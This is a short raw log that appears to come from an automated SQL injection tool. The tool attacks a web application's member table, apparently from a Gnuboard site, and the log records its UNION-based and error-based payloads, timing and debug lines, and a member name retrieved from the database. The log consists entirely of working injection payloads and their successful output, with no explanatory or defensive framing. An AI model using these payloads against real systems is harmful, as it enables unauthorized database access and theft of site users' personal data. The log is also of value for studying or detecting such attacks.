 [14:57:17] [PAYLOAD] -4106) UNION ALL SELECT 8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,
8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,CONCAT(0x7162787671,IFNULL(CAST(mb_name AS NCHAR),0x20),0x716b627671),8486,8486,8486,8486,8486,8486,
8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486,8486 FROM g4_member LIMIT 0,1#
[14:57:17] [WARNING] reflective value(s) found and filtering out
[14:57:17] [DEBUG] performed 2 queries in 30.71 seconds
[14:57:17] [PAYLOAD] -2239
[14:57:18] [PAYLOAD] -4662) OR 1 GROUP BY CONCAT(0x7162787671,(SELECT MID((IFNULL(CAST(mb_name AS NCHAR),0x20)),1,54) FROM g4_member LIMIT 0,1),0x716b627671,FLOOR(RAND(0)*2)) HAVING MIN(0)#
[14:57:18] [INFO] retrieved: '49기군의'
[14:57:18] [DEBUG] performed 1 query in 0.20 seconds
select mb_name from g4_member limit 0,1: '49기군의'